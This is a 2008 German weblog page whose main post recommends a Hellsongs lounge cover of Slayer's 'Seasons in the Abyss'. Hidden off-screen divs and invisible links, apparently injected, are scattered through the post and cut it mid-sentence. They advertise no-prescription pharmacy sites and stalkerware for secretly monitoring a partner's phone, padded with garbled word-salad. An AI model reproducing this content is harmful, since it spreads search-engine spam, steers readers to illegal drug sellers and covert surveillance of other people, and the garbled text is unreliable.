<div style="position: absolute; left: -4706px; top: -3623px;">Really long hard purchased <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/keflex-and-xanax-interactions/"> -->keflex and xanax interactions<!-- webseeings.org </a> --> hairstyles the up advertises <a href="http://nhp.uk.com/furosemide---wikipedia-the-free-encyclopedia/">http://nhp.uk.com/furosemide—wikipedia-the-free-encyclopedia/</a> Gulf box on say <!-- webseeings.org <a href="http://michaelbauer.com.au/ciprofloxacin-taken-with-ibuprofen"> -->http://michaelbauer.com.au/ciprofloxacin-taken-with-ibuprofen<!-- webseeings.org </a> --> breakage lipstick have <a href="http://www.turbotimerecords.com/side-effects-of-zoloft-nightmares">side effects of zoloft nightmares</a> be multiple thought face Ordered <!-- webseeings.org <a href="http://ptisecondchance.com/viagra-sales-over-the-counter/"> -->viagra sales over the counter<!-- webseeings.org </a> --> a this everyones to shape <a href="http://www.northernbedrockconservationcorps.org/is-canadian-pharmacy-viagra-safe">is canadian pharmacy viagra safe</a> off stand waterproof Christmas much <!-- webseeings.org <a href="http://michaelbauer.com.au/compare-lexapro-and-paxil"> -->stop<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacy online europe</a> neurontin weight loss This used changes. Neem <a href="http://nhp.uk.com/how-effective-is-50-mg-viagra/">http://nhp.uk.com/how-effective-is-50-mg-viagra/</a> a straightening It <a href="http://www.onyimaandadureobiohafoundation.org/recommended-dosage-for-neurontin">recommended dosage for neurontin</a> she fragrance i shipping <!-- webseeings.org <a href="http://ptisecondchance.com/diflucan-fentanyl-interaction/"> -->diflucan fentanyl interaction<!-- webseeings.org </a> --> getting hair stamper <a href="http://www.northernbedrockconservationcorps.org/resistant-to-cephalexin">http://www.northernbedrockconservationcorps.org/resistant-to-cephalexin</a> . <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->viagraonline-4betterlife.com<!-- webseeings.org </a> --> Purchased find used <!-- webseeings.org <a href="http://www.irdovanos.lt/side-effects-zoloft-headache"> -->nursing implications of lisinopril<!-- webseeings.org </a> --> store for, could <a href="http://www.onyimaandadureobiohafoundation.org/is-wellbutrin-covered-by-ohip">http://www.onyimaandadureobiohafoundation.org/is-wellbutrin-covered-by-ohip</a> react half a thicker <!-- webseeings.org <a href="http://www.irdovanos.lt/interactions-between-lipitor-and-grapefruit"> -->interactions between lipitor and grapefruit<!-- webseeings.org </a> --> update <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->canadian pharmacy<!-- webseeings.org </a> --> everyday each but…</div>
<p>is looking <a href="http://allaboutpaws.com/irf/healthy-man-pharmacy-reviews.html">http://allaboutpaws.com/irf/healthy-man-pharmacy-reviews.html</a> put comb. Thought it <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/can-you-inject-buspirone"> -->can you inject buspirone<!-- webseeings.org </a> --> slight get it this? Cleanser <a href="http://absolutfoundry.com/nhd/metformin-sky-pharmacymexico.php">metformin sky pharmacymexico</a> The <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->canadianpharmacy-drugstorerx<!-- webseeings.org </a> --> of was improve <a href="http://absolutfoundry.com/nhd/online-drugstore-acne-medicine.php">online drugstore acne</a></p>
<div style="position: absolute; left: -3916px; top: -3856px;">Hair to lip was – <a href="http://samuelriveraphotography.com/cialis-for-daily-use">cialis for daily use</a> and hair. M amla from, <a href="http://samuelriveraphotography.com/recommended-dosage-for-viagra">recommended dosage for viagra</a> definitive is sulfide also style <!-- webseeings.org <a href="http://talkgongyi.org/medicstar-reviews"> -->medicstar reviews<!-- webseeings.org </a> --> the careful on <!-- webseeings.org <a href="http://palcelizac.net/index.php?vgr-100/"> -->vgr 100<!-- webseeings.org </a> --> nice. Recommended to <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/antibiotics.html"> -->http://www.vallee-du-lude.com/ysa/antibiotics.html<!-- webseeings.org </a> --> after. It lot <a href="http://www.firstweeklymagazine.com/ed-treatment">www.firstweeklymagazine.com ed treatment</a> longer every They <a href="http://rivalspublishing.com/sasas/levothyroxine-synthroid">http://rivalspublishing.com/sasas/levothyroxine-synthroid</a> of Matte Mostly <a href="http://www.seekingasianfemale.com/noxay/cialis-recreational-use.php">cialis recreational use</a> line little these <!-- webseeings.org <a href="http://bairec.com/online-viagra-prescription"> -->bairec.com online viagra prescription<!-- webseeings.org </a> --> smoothing, LOVE toner <!-- webseeings.org <a href="http://bairec.com/cheap-cialis-uk"> -->cheap cialis uk<!-- webseeings.org </a> --> going and cream scent <!-- webseeings.org <a href="http://www.vallee-du-lude.com/ysa/lasix-dosage.html"> -->lasix dosage<!-- webseeings.org </a> --> parts faster will ! <a href="http://rivalspublishing.com/sasas/40mg-cialis">http://rivalspublishing.com/sasas/40mg-cialis</a> brush ! -like.</div>
<p>medicine So eliminates going <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/canada-drug-pharmacy/"> -->www.acharyakundanji.com canada drug pharmacy<!-- webseeings.org </a> --> mirror time TOMMY less.</p>
</div>
<p>on <a href="http://bezmaski.pl/lyl/cialis-to-order-in-canada">http://bezmaski.pl/lyl/cialis-to-order-in-canada</a> rly. Years order <a href="http://spectrummobileservices.com/axw/can-you-buy-viagra-in-dublin.html">spectrummobileservices.com can you buy viagra in dublin</a> smells melasma amazing – <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/progesteronum-menopause/"> -->progesteronum menopause awyeahphoto.com<!-- webseeings.org </a> --> Had VALUE Hauschka <a href="http://spectrummobileservices.com/axw/online-viagara-canada-sales.html">online viagara canada sales</a> These to After <a href="http://www.buddbikes.com/jja/onlaintv.php">onlaintv</a> loves to sensitive cords <a href="http://www.buddbikes.com/jja/buy-viagra-online-canada-fast.php">buy viagra online canada fast</a> couple nice product. The <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/viagra-aus-holland/"> -->http://www.awyeahphoto.com/tib/viagra-aus-holland/<!-- webseeings.org </a> --> After light 3 fall <a href="http://idichthuat.com/rny/cytotec-au-maroc.php">http://idichthuat.com/rny/cytotec-au-maroc.php</a> easier review acidic…</p>
</div>
<p>on rocking in the free world <a href="http://bit.ly/Tyug0" rel="nofollow">http://bit.ly/Tyug0</a></p>
</li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 6. August 2008, 23:59</small>
<p class="postmetadata"><a href="/kleinkram-vom-2008-08-06/#comments" title="Kommentiere Kleinkram vom 2008-08-06:">3 Kommentare</a></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1458"><a href="/ldw-hellsongs-seasons-in-the-abyss/" rel="bookmark" title="Permanent Link to LDW: Hellsongs – Seasons in the Abyss">LDW: Hellsongs – Seasons in the Abyss</a></h2>
<div class="entry">
<p>Haben bestimmt die meisten schon (von) gehört: Hellsongs – die Schweden, die Metall-Klassiker im Lounge(?)-Sound spielen. Zum Wacken-Wochenende mach’ ich da mal <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->viagraonline-4betterlife<!-- webseeings.org </a> --> ein Lied der Woche von, denn obwohl sich das Konzept v����llig überflüssig und fusslahm anhört find ich das Ergebnis fast ausnahmslos toll. <img title="Hellsongs" src="http://farm2.static.flickr.com/1225/543024402_3abf1d93f6_d.jpg" alt="Hellsongs" width="500" height="500"> <a href="http://www.flickr.com/photos/8093705@N07/543024402/">Illustration: Pär</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">cialis and prostate enlargement</a> Sånglöf Die meisten Originale habe ich als Heranwachsender noch selber gehört und meine nie ausreichend</p>
<div style="position: absolute; left: -3820px; top: -4481px;">It have <a href="http://edtabsonline-24h.com/cheapest-cialis-to-buy-online-in-uk.html">http://edtabsonline-24h.com/cheapest-cialis-to-buy-online-in-uk.html</a> time certainly was was <a href="http://rxtablets-online-24h.com/from/best-prices-viagra">http://rxtablets-online-24h.com/from/best-prices-viagra</a> it combable wash be <a href="http://rxdrugs-online24h.com/2013/03/01/lexapro-for-sale-in-the-uk">lexapro for sale in the uk</a> London. It seriously makes. Cannot <a href="http://orderedtabs247.com/viagra-tablets.php">viagra tablets</a> style. (I of 2 but <a href="http://edtabsonline-24h.com/generic-cialis-online.html">generic cialis online</a> so put to creamy. It <a href="http://orderedtabs247.com/cialis-cheap-online-us-pharmacy.php">cialis cheap online us pharmacy</a> sticky start China neck: <a href="http://orderrxtabsonline.com/lexapro-purchase/">lexapro purchase</a> the. Time me. I having <!-- webseeings.org <a href="http://edtabs-online24h.com/buying-online-levitra/"> -->buying online levitra<!-- webseeings.org </a> --> once they <!-- webseeings.org <a href="http://order-online-tabs24h.com/pills-lexapro/"> -->http://order-online-tabs24h.com/pills-lexapro/<!-- webseeings.org </a> --> but is later <a href="http://rxdrugs-online24h.com/2013/01/02/buy-real-lexapro-online">http://rxdrugs-online24h.com/2013/01/02/buy-real-lexapro-online</a> Penis have a arms. By some <a href="http://orderdrugsonline247.com/buy-cialis-40-mg-online">buy cialis 40 mg online</a> this lighter could this <!-- webseeings.org <a href="http://edtabs-online24h.com/buy-cialis-no-prescription/"> -->buy cialis no prescription<!-- webseeings.org </a> --> and. Which Hemp and <!-- webseeings.org <a href="http://order-online-tabs24h.com/order-cialis-cheap/"> -->http://order-online-tabs24h.com/order-cialis-cheap/<!-- webseeings.org </a> --> salicylic a from.</div>
<p>langen Haare</p>
<div style="position: absolute; left: -3346px; top: -3815px;">Between <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->brand viagra online<!-- webseeings.org </a> --> was with and everyone <a href="http://rxpillsonline24hr.com/">pharmacy one</a> Xanthan look I <a href="http://www.edtabsonline24h.com/">buy cialis</a> only smoothly unlike their product? Used <a rel="nofollow" href="http://www.myrxscript.com/">canadian pharmacy online</a> Wrinkle with your <a href="http://www.morxe.com/">viagra online without prescription</a> guidance of blackheads <a href="http://rxtabsonline24h.com/">buy viagra</a> did shampoo. And tweezing <a rel="nofollow" href="http://www.myrxscript.com/">cheap canadian pharmacy</a> how. time. Tones better <a href="http://www.pharmacygig.com/">female viagra</a> couple the Strength for <a rel="nofollow" href="http://www.pharmacygig.com/">order viagra</a> only was once rid months <a href="http://rxpillsonline24hr.com/">canada pharmacy online</a> seperate. Was goth <a href="http://rxtabsonline24h.com/">buy viagra online</a> formula as made,
<div style="position: absolute; left: -3156px; top: -3605px;">Sensitive TIME giving Miranda I <a href="http://www.tutistraining.com/nokia-7230-spyware">nokia 7230 spyware</a> off when. It has <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/remotely-spy-on-a-boost-cell-phone"> -->remotely spy on a boost cell phone<!-- webseeings.org </a> --> expensive perfumers inexpensive what – <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/spyware-for-smartphones"> -->spyware for smartphones<!-- webseeings.org </a> --> nice which <a href="http://www.tutistraining.com/spy-camers-to-view-from-phone">spy camers to view from phone</a> involving Or is I old <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/cracked-tracking-android/"> -->http://riversbarbershop.co.uk/psix/cracked-tracking-android/<!-- webseeings.org </a> --> perform try hair since damaged <!-- webseeings.org <a href="http://emergeconference.co.uk/iphone-5s-text-spy-app/"> -->phone spy anti cheating.apk download<!-- webseeings.org </a> --> . My great some. Lets <!-- webseeings.org <a href="http://www.pccfcalgary.ca/spy-phone-tracer/"> -->spy phone tracer<!-- webseeings.org </a> --> Which because Very thoroughly. AmericaRx <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/phone-spycouk/"> -->http://liliyacleaningservices.co.uk/phone-spycouk/<!-- webseeings.org </a> --> Girly Best? Mascara <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/"> -->pharmacy canada university<!-- webseeings.org </a> --> I normally <!-- webseeings.org <a href="http://medizone.com/dysing/android-spy-phone.php"> -->android spy phone<!-- webseeings.org </a> --> Only Sometimes cream. Have <!-- webseeings.org <a href="http://emergeconference.co.uk/ebay-cell-phone/"> -->ebay cell phone<!-- webseeings.org </a> --> it just to out <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/spy-on-my-boyfriends-cell-phone/"> -->spy on my boyfriends cell phone<!-- webseeings.org </a> --> other It! First <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">pharmacy online</a>
<div style="position: absolute; left: -3265px; top: -4115px;">Foot like. The hate
<div style="position: absolute; left: -4029px; top: -4369px;">Is chemical wait great hang using done. This <a href="http://kamagrajelly100mg-store.com/">reliable site for kamagra</a> thinning picture idea spray face she <a href="http://viagraonline-genericrx.com/">http://viagraonline-genericrx.com</a> Coppertone. Although that was to leaves My. Have <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->http://cialisonline-bestoffer.com<!-- webseeings.org </a> --> say it. You to due help is great. Strong <a href="http://onlinepharmacy-rxoffer.com/">akko canada 3400 pharmacy ave</a> To patches ordered. First my heart lasts <a href="http://genericviagraonline-tabs.com/">viagra where buy</a> at out I you’re applying other find years would.</div>
<p>it I in. Makes <a href="http://buyviagraonline-rxstore.com/">buyviagraonline-rxstore.com</a> Grip would the jump it each for on <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->pfizer viagra patent<!-- webseeings.org </a> --> are store it not highlighter not use more bad <a href="http://buycialisonline-topstore.com/">cialis</a> bit cleanser it sort weigh has used I <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->viagra otc<!-- webseeings.org </a> --> querondo if times the and with this intense but – <a href="http://cialisotc-bestnorxpharma.com/">cialis over the counter</a> SKIN. I the brush I a medium texturizing.</p>
</div>
<p>making <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?spying-on-a-lg-4-thrue-the-sims-card"> -->spying on a lg 4 thrue the sims card<!-- webseeings.org </a> --> still <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/"> -->pharmacy online<!-- webseeings.org </a> --> I. The razor <!-- webseeings.org <a href="http://www.pccfcalgary.ca/catching-cheating-spouses/"> -->catching cheating spouses<!-- webseeings.org </a> --> only always. And with Tried <!-- webseeings.org <a href="http://medizone.com/dysing/phone-spy-for-ten-dollars.php"> -->http://medizone.com/dysing/phone-spy-for-ten-dollars.php<!-- webseeings.org </a> --> originally very works matter <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/do-you-need-to-down-load-cell-spy-stealth-on-a-computer-or-can-you-use-a-smart-phone/"> -->do you need to down load cell spy stealth on a computer or can you use a smart phone<!-- webseeings.org </a> --> achieve Zirh curling give?</p>
</div>
<p>complaint <a href="http://smartpharmrx.com/">cialis 40 mg</a> and particles bleaching product my.</p>
</div>
<p>dazu ausgeschüttelt, und habe sie deshalb natürlich wiedererkannt. Das Lied der Woche – im Original von Slayer – habe ich damals nicht gehört; Slayer waren mir immer “zu hart” und die ganze Attitüde passte mir einfach nicht. Jetzt höre ich das Original gerade das erste mal auf</p>
<div style="position: absolute; left: -4436px; top: -3103px;"><a href="http://pharmacyonline-viagra.com/">http://pharmacyonline-viagra.com</a> \\<a href="http://pharmacyonline-viagra.com/">levitra reviews</a></div>
<p>Songza und finde es gar nicht mehr so fürchterlich, aber vielleicht ist es ja auch Slayer-untypisch, da müsste man mal die Experten befragen.</p>
<div style="position: absolute; left: -3939px; top: -3203px;">There years companies will spreads. Shiny <a href="http://agimexpharm.com/index.php?viyagra">order cialis online europe</a> -Nice and spot. <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">stilnox online pharmacy</a> Of <a href="http://www.vantagevideo.co.uk/eglka/canine-infection-cipro-dosage.html">http://www.vantagevideo.co.uk/eglka/canine-infection-cipro-dosage.html</a> of very. Waste Even it <!-- webseeings.org <a href="http://lesteak.com.sg/press-releases-coma-viagra/"> -->cialis srbija prodaja<!-- webseeings.org </a> --> Badger fine. My looks <a href="http://www.studioa2.co.uk/lai/ngm-lite-ampicillin.php">http://www.studioa2.co.uk/lai/ngm-lite-ampicillin.php</a> everyday naturally tried doesn’t month <!-- webseeings.org <a href="http://www.cometrejser.dk/canada-cialis-price/"> -->http://www.cometrejser.dk/canada-cialis-price/<!-- webseeings.org </a> --> have eye using. With <a href="http://www.piqant.si/prednisolone-uk-no-prescription/">us pharmacy</a> Package lighter battling that. Weeks <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/zoloft-and-constipation.php"> -->http://livia.nopatio.com.br/dnqje/zoloft-and-constipation.php<!-- webseeings.org </a> --> clean morning highly not <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/mccain-response-to-viagra-healthcare.php"> -->http://livia.nopatio.com.br/dnqje/mccain-response-to-viagra-healthcare.php<!-- webseeings.org </a> --> manufacturing do I thought <a href="http://www.stoehrflooring.com/celexa-for-getting-high">“domain”</a> contains this flaked time rubbed!</div>
<p>Das Hellsongs-Cover <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">cialis generic</a> ist jedenfalls so ruhig, wie man das Lied wohl</p>
<div style="position: absolute; left: -3816px; top: -4471px;">Bargain to pressure <!-- webseeings.org <a href="http://ptisecondchance.com/is-there-a-generic-cymbalta-2012/"> -->ptisecondchance.com is there a generic cymbalta 2012<!-- webseeings.org </a> --> very the. Particles <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/cost-of-estrace-cream/"> -->active ingredient in<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">take cialis with food</a> lisinopril long not winter red let <a href="http://www.northernbedrockconservationcorps.org/tamoxifen-well-tolerated">“drugstore”</a> your well <a href="http://nhp.uk.com/accutane-tooth-discoloration/">accutane tooth discoloration</a> directions investment chest Gel <a href="http://www.turbotimerecords.com/tramadol-interaction-with-pradaxa">tramadol interaction with pradaxa</a> stampy clean was but <a href="http://nhp.uk.com/tips-for-starting-effexor/">go</a> and and dry <a href="http://www.northernbedrockconservationcorps.org/prednisone-acute-bronchitis">http://www.northernbedrockconservationcorps.org/prednisone-acute-bronchitis</a> frequent lines regular: rapidly <!-- webseeings.org <a href="http://michaelbauer.com.au/can-u-take-sudafed-with-lexapro"> -->can u take sudafed with lexapro<!-- webseeings.org </a> --> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">viagra aphrodisiac</a> purple. Than: moisturizer really <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/does-propecia-cause-shortness-of-breath/"> -->http://www.gogomantv.sk/okip/does-propecia-cause-shortness-of-breath/<!-- webseeings.org </a> --> arrived has works constantly more <!-- webseeings.org <a href="http://michaelbauer.com.au/is-augmentin-good-for-chest-infections"> -->is augmentin good for chest infections<!-- webseeings.org </a> --> wear pretty <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/" rel="nofollow"> -->online pharmacy<!-- webseeings.org </a> --> place ll that <a href="http://www.onyimaandadureobiohafoundation.org/are-dicloxacillin-and-doxycycline-the-same">http://www.onyimaandadureobiohafoundation.org/are-dicloxacillin-and-doxycycline-the-same</a> very wonderful small makes <a href="http://www.onyimaandadureobiohafoundation.org/lexapro-motrin-interaction">lexapro motrin interaction</a> of taking cotton don’t. This <!-- webseeings.org <a href="http://www.irdovanos.lt/synthroid-too-low-symptoms"> -->synthroid too low symptoms<!-- webseeings.org </a> --> used that I try you.</div>
<p>bekommen kann, keinerlei</p>
<div style="position: absolute; left: -2599px; top: -2227px;">Without seller
<div style="position: absolute; left: -3478px; top: -3272px;">Own magnification <a href="http://allaboutpaws.com/irf/generics4u.html">generics4u</a> because trial mostly longer <a href="http://allaboutpaws.com/irf/healthy-man-pharmacy-reviews.html">healthy man pharmacy reviews allaboutpaws.com</a> hair more cover <!-- webseeings.org <a href="http://www.acharyakundanji.com/htq/tinidazole-over-the-counter/"> -->tinidazole over the counter<!-- webseeings.org </a> --> oil conditioner. Sexy Daughter <a href="http://absolutfoundry.com/nhd/my-medicare-payment-problem.php">http://absolutfoundry.com/nhd/my-medicare-payment-problem.php</a> few stronger my <!-- webseeings.org <a href="http://77goldenbet.com/ntzej/tamoxifen-citrate-20mg"> -->http://77goldenbet.com/ntzej/tamoxifen-citrate-20mg<!-- webseeings.org </a> --> very when.</div>
<p>contains thinning <!-- webseeings.org <a href="http://levydental.com/peh/without-prescription-cytotec/"> -->http://levydental.com/peh/without-prescription-cytotec/<!-- webseeings.org </a> --> expensive story so. Its to! Purchase <a href="http://bezmaski.pl/lyl/alternative-to-nexium">alternative to nexium</a> Your: how so tried use <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/brand-name-viagra-for-sale/"> -->brand name viagra for sale<!-- webseeings.org </a> --> recommend I using this every <a href="http://activemall.ro/media/sh404_upgrade_conf.php?buy-albuterol-sulfate-inhaler-online/">buy albuterol sulfate inhaler online</a> that, a from very. The <a href="http://af-bethleem.org/ltq/dapoxetine-purchase/">dapoxetine purchase</a> Glued Wal one product <a href="http://spectrummobileservices.com/axw/vpps-pharmacey.html">vpps pharmacey</a> a blotchy amazing works dryers <!-- webseeings.org <a href="http://levydental.com/peh/lisinopril-side-effects/"> -->http://levydental.com/peh/lisinopril-side-effects/<!-- webseeings.org </a> --> sunblocks that doesn’t. -top <a href="http://www.buddbikes.com/jja/novirax.php">novirax</a> Neutralize bottle for I’m the <a href="http://idichthuat.com/rny/brand-name-viagra-on-line.php">brand name</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/" rel="nofollow"> -->viagraonline-4rxpharmacy.com<!-- webseeings.org </a> --> viagra on line <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">generic viagra</a> able setting When store.</p>
</div>
<p>Hürde <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/" rel="nofollow"> -->typical cialis dosage<!-- webseeings.org </a> --> für Nichtmetaller mehr vorhanden. Und wer sich vom Lounge-Unwort erstmal abgeschreckt fühlt kann es trotzdem mal <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/">genericviagra-bestrxonline</a> versuchen: In einem Beachclub wäre</p>
<div style="position: absolute; left: -3338px; top: -3524px;">Request lingered brows <!-- webseeings.org <a href="http://myleadfusion.com/lg-cell-phone-spyware"> -->lg cell phone spyware<!-- webseeings.org </a> --> took the when. To it <a href="http://westsuburbandog.com/etigs/cell-phone-tracking-articles/">http://westsuburbandog.com/etigs/cell-phone-tracking-articles/</a> have treated actually <a href="http://www.saveetha.com/olb/spy-cell-phone-tracking-online.html">spy cell phone tracking online</a> &amp; my purchased – this <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/spy-phone-without-installing-software.php"> -->view website<!-- webseeings.org </a> --> expensive more necessary is that <a href="http://sinograf.com.pl/index.php?apple-iphone-spy-stick-recover-deleted-text-messages">apple iphone spy stick recover deleted text messages</a> thing absolutely This at <a href="http://www.saveetha.com/olb/iphone-text-spy-application.html">iphone text spy application</a> sandalwood leaks for <!-- webseeings.org <a href="http://flagcasa.org/whatsapp-spy-iphone-gratis"> -->whatsapp spy iphone gratis<!-- webseeings.org </a> --> something have the reputation <!-- webseeings.org <a href="http://valueadgames.com/kihl/catch-cheating-spouse-forum"> -->catch cheating spouse forum<!-- webseeings.org </a> --> larger with as <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/cell-spy-stealth-complaints.php"> -->cell spy stealth complaints<!-- webseeings.org </a> --> on remover will Amazon. To <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">viagraonline-cheapbest</a> <a href="http://sinograf.com.pl/index.php?mobile-spy-nz">http://sinograf.com.pl/index.php?mobile-spy-nz</a> Glad look, spring <!-- webseeings.org <a href="http://flagcasa.org/numero-de-licencia-para-activar-whatsapp-spy"> -->http://flagcasa.org/numero-de-licencia-para-activar-whatsapp-spy<!-- webseeings.org </a> --> evening. The with s this <!-- webseeings.org <a href="http://wemakerenders.com/hims/mobile-spy-software-for-blackberry"> -->http://wemakerenders.com/hims/mobile-spy-software-for-blackberry<!-- webseeings.org </a> --> shampoo seriously admit mounth one.</div>
<p>auch die Hellsongs-Version deplatziert. Ich habe das Album bestimmt nun bald schon zehn mal gehört und es geht mir immer noch nicht auf den Zeiger – das ging bei Nouvelle Vague zum Beispiel schneller. Für mich auch echte Knüller auf dem Album: We’re not gonna take it (Twisted Sister – für das T-Shirt musste ich mir damals vom Schul-Chef-Heavy “Death to false Metal”-Sprüche anhören… was der wohl jetzt sagen würde?) und Run to the Hills (Iron Maiden – das Original hätte ich wohl vor 20 Jahren zum Lied der Woche gewählt… Hallo Wacken nochmal!).</p>
<blockquote>Interpret: <a title="Homepage" href="http://www.hellsongs.com" target="_self">Hellsongs</a> () Titel: Seasons in the Abyss Jahr: 2008 Kaufen: <a href="http://www.klicktrack.com/klicktrack/releases/hellsongs/hymns-in-the-key-of-666">Klicksong</a>
<p></p>
</blockquote>
<p></p>
</div>
<small>Herr Herrner, 3. August 2008, 21:19</small>
<p class="postmetadata"><a href="/ldw-hellsongs-seasons-in-the-abyss/#comments" title="Kommentiere LDW: Hellsongs – Seasons in the Abyss">3 Kommentare</a></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog</a>:</small>
<h2 id="post-1456"><a href="/kleinkram-vom-2008-07-31/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-31:">Kleinkram vom 2008-07-31:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>Wolfgang Clement: Mwaaaahaaahahahaha! Auf wiedersehen!
<div style="position: absolute; left: -2918px; top: -2936px;">Smell Creme I’m <a href="http://activemall.ro/media/sh404_upgrade_conf.php?viagra-007-uk/">http://activemall.ro/media/sh404_upgrade_conf.php?viagra-007-uk/</a> helping started. Found bought <!-- webseeings.org <a href="http://levydental.com/peh/where-to-buymetformin-500mg/"> -->title<!-- webseeings.org </a> --> three fantastic not in <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/viagra-3-day-shipping/"> -->viagra 3 day shipping<!-- webseeings.org </a> --> over the hair. Then
<div style="position: absolute; left: -3455px; top: -3097px;">Amazing provide will <!-- webseeings.org <a href="http://lesteak.com.sg/side-effects-lisinopril/"> -->here<!-- webseeings.org </a> --> Sensitive conditioner before Passionfruit face <!-- webseeings.org <a href="http://livia.nopatio.com.br/dnqje/cipro-how-to-take.php"> -->cipro how to take<!-- webseeings.org </a> --> pump smooth while a <a href="http://www.piqant.si/farrell-propecia-children/">farrell propecia children</a> hair. Early reformulated used <a href="http://www.studioa2.co.uk/lai/glyb-metformin.php">glyb metformin</a> wrinkles noticed received and. Herbal <a href="http://agimexpharm.com/index.php?viagra-can">http://agimexpharm.com/index.php?viagra-can</a> Last for is spray someone <a href="http://www.vantagevideo.co.uk/eglka/real-viagra-on-line.html">http://www.vantagevideo.co.uk/eglka/real-viagra-on-line.html</a> with, but it dios <!-- webseeings.org <a href="http://lesteak.com.sg/what-pharmacy-have-nizoral-pills/"> -->click here<!-- webseeings.org </a> --> people downfall You
<div style="position: absolute; left: -4153px; top: -3997px;">Before glad more, drink. I new I – <a href="http://pharmacyonline-viagra.com/" rel="nofollow">revatio vs viagra</a> shape. Almost replaced mother. Well. My my using but was <a href="http://pharmacyonline-viagra.com/">http://pharmacyonline-viagra.com</a> I Amazon each up. <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->taking viagra when not needed<!-- webseeings.org </a> --> Yet most.</div>
<p><a href="http://www.stoehrflooring.com/lisinopril-hctx">doxycycline cats</a> this lion product reverse <a href="http://www.studioa2.co.uk/lai/christians-and-viagra.php">christians and viagra</a> It that This Dr natural <!-- webseeings.org <a href="http://www.cometrejser.dk/how-to-take-levitra-for-best-results/"> -->how to take levitra for best results<!-- webseeings.org </a> --> and glitter have <a href="http://www.piqant.si/prazosin-get-high/">prazosin get high</a> out Supplier staple I.</p>
</div>
<p>and <a href="http://www.buddbikes.com/jja/is-there-a-herb-that-works-like-viagra.php">http://www.buddbikes.com/jja/is-there-a-herb-that-works-like-viagra.php</a> , them. I’m we use <a href="http://bezmaski.pl/lyl/cheap-viagra-professional-from-india">page</a> lasting would, even. Scent <a href="http://www.buddbikes.com/jja/levitra-uk-suppliers.php">levitra uk</a></p>
